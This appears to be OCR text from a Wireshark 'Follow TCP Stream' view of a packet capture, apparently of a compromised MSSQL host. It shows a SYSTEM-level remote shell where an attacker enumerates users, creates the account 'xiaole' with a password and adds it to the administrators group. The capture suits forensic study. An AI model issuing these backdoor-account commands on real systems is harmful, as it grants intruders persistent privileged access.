 Wireshark · Follow TCP Stream (tcp.stream eq 197340) · mssqlllfx.pcapng
C:\Windows\system32>
whoami
whoami
nt authority\system
C:\Windows\system32>
net user
net user
\\ ..........
-------------------------------------------------------------------------------
Administrator            Guest
....................................
C:\Windows\system32>
net user xiaole Xia0le@123. /add
net user xiaole Xia0le@123. /add
..............
C:\Windows\system32>
net localgroup administrators xiaole /add
net localgroup administrators xiaole /add
..............
C:\Windows\system32>
net user
net user
Packet 2498771. 29 client pkts, 13 server pkts, 23 turns. Click to select.
Entire conversation (2728 bytes) Show as ASCII No delta times Stream 197340
Find: Case sensitive Find Next
Help Filter Out This Stream Print Save as... Back Close